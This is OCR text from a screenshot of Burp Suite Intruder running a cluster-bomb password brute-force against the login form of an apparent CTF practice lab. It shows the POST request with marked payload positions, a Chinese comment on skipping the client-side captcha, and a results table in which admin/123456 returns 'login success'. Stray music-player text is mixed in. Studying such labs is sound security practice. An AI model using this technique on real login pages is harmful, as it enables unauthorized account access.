 Burp Suite Professional v1.7.26 - Temporary Project - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the
Attack type: Cluster bomb
POST /vul/burteforce/bf_client.php HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78
Accept: text/html,application/xhtml+xml,application/xml;q=0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: https://lzctf.thecat.top
Connection: close
Referer: https://lzctf.thecat.top/vul/burteforce/bf_client.php
Cookie: Hm_lvt_74a8d596081fabd32df6cc5c310ce476=1596
Upgrade-Insecure-Requests: 1
username=§test§&password=§test§&submit=Login
这里可以直接删除/不删除 验证码进行爆破
因为我们已经绕过了JavaScript前端校验
? < + > Type a search term
2 payload positions
art attack
Add §
Clear §
Auto §
Refresh
Clear
Intruder attack 12
ÓLAFUR ARNALDS
AND NILS FRAHM
03:06
Ólafur Arnalds
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
36 Admin 123456 200 36463
37 admin 123456 200 36463
0 200 36487
3 user admin 200 36487
2 admin admin 200 36487
4 test admin 200 36487
5 xiaomi admin 200 36487
1 Admin admin 200 36487
7 pikachu admin 200 36487
6 kobe admin 200 36487
8 Admin 00000 200 36487
10 user 00000 200 36487
9 admin 00000 200 36487
Request Response
Raw Headers Hex HTML Render
</br>
<label><input type="text" onclick="createCode()" readonly="readonly" id="checkCode" class="unchanged" style="width: 100px" /></label><br />
<label><input class="submit"  name="submit" type="submit" value="Login" /></label>
</form>
<p> login success</p>
</div><!-- /.widget-main -->
</div><!-- /.widget-body -->
? < + > login su 1 match
Finished